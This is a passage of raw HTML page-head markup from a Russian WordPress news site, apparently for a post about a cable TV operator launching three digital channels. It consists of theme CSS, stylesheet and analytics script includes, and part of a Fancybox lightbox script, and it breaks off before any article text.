.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/1699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/kabelnoe-televidenie-bntv-zapustilo-tri-novyh-czifrovyh-kanala/" />
<link rel='shortlink' href='https://bntva.ru/?p=1699' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fkabelnoe-televidenie-bntv-zapustilo-tri-novyh-czifrovyh-kanala%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fkabelnoe-televidenie-bntv-zapustilo-tri-novyh-czifrovyh-kanala%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

